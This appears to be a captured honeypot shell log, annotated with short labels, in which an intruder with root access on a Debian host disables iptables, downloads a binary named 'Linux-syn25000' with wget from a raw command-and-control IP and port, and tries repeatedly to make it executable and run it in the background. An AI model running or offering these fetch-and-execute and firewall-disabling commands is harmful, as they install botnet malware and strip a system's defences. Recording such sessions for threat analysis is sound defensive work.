 The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
[4hroot@dropthembots:~# service iptables stop disabling firewall
[4l[4hroot@dropthembots:~# wget http://222.211.86.214:13289/Linux-syn25000 Downloading implant from CNC
[4l--2018-12-08 11:44:05-- http://222.211.86.214:13289/Linux-syn25000
Connecting to 222.211.86.214:13289... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1223123 (1M) [application/octet-stream]
Saving to: `/root/Linux-syn25000'
0% [> ] 1,460 2K/s eta 7m 26s
0% [> ] 8,968 8K/s eta 2m 23s
3% [=> ] 44,280 27K/s eta 42s
7% [==> ] 97,820 46K/s eta 24s
13% [=====> ] 162,060 61K/s eta 17s
18% [=======> ] 224,840 70K/s eta 14s
23% [========> ] 289,080 78K/s eta 11schmod 0755 /root/Linux-syn25000
28% [==========> ] 353,320 83K/s eta 10s
40% [===============> ] 499,320 105K/s eta 6s
52% [====================> ] 645,320 122K/s eta 4s
64% [========================> ] 791,320 136K/s eta 3s
76% [=============================> ] 937,320 143K/s eta 1s
100%[======================================>] 1,223,123 143K/s
2018-12-08 11:44:12 (143 KB/s) - `/root/Linux-syn25000' saved [1223123/1223123]
[4h[4l[4hroot@dropthembots:~# nohup /root/Linux-syn25000 > /dev/null 2>&1 &
[4l[4hroot@dropthembots:~# chmod 777 Linux-syn25000
[4l[4hroot@dropthembots:~# ./Linux-syn25000
-bash: ./Linux-syn25000: command not found
root@dropthembots:~# chmod 0755 /root/Linux-syn25000
[4l[4hroot@dropthembots:~# nohup /root/Linux-syn25000 > /dev/null 2>&1 &
[4l[4h-bash: /dev/null: command not found
-bash: 1: command not found
root@dropthembots:~# chmod 0777 Linux-syn25000
[4l[4hroot@dropthembots:~# chmod u+x Linux-syn25000
[4l[4hroot@dropthembots:~# ./Linux-syn25000 &
-bash: ./Linux-syn25000: command not found
root@dropthembots:~# chmod u+x Linux-syn25000
[4l[4hroot@dropthembots:~# ./Linux-syn25000 &
-bash: ./Linux-syn25000: command not found
root@dropthembots:~# cd /tmp
changing file
permissions
execution attempt
File execution triaging